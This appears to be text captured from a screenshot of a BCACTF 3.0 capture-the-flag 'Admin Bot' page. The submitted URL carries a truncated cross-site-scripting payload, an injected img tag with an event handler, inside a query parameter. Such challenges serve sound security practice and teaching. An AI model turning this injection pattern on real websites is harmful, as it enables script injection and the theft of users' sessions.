 BCACTF
3.0
The BCACTF Admin Bot will visit any website you tell it to!
Query Service
http://webp.bcactf.com:49156/?query=select+%22%3Cimg+src%3Dx+on
Submit
Successfully visited URL! Check the console for more information.